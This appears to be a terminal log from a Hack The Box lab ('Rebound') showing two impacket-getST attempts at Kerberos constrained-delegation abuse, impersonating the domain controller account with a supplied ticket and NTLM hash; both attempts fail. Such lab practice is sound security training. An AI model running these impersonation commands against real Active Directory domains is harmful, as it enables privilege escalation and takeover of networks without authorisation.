 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ export KRB5CCNAME=dc01\$@browser_dc01.rebound.htb@REBOUND.HTB.ccache
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn browser/dc01.rebound.htb -impersonate dc01\$ -additional-ticket dc01\$@browser_dc01.rebound.htb@
REBOUND.HTB.ccache -hashes :c5c2c04a2590c117fa9e1a07a110dad3 -k -dc-ip 10.10.11.231 rebound.htb/delegator\$
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating dc01$
[*]     Using additional ticket dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user delegator$ or initial TGT not forwardable
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo impacket-getST -spn cifs/dc01.rebound.htb -impersonate dc01\$ -additional-ticket dc01\$@browser_dc01.rebound.htb@REB
OUND.HTB.ccache -hashes :c5c2c04a2590c117fa9e1a07a110dad3 -k -dc-ip 10.10.11.231 rebound.htb/delegator\$
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user
[*] Impersonating dc01$
[*]     Using additional ticket dc01$@browser_dc01.rebound.htb@REBOUND.HTB.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user delegator$ or initial TGT not forwardable
┌──(kali㉿kali)-[~/HTB/Rebound]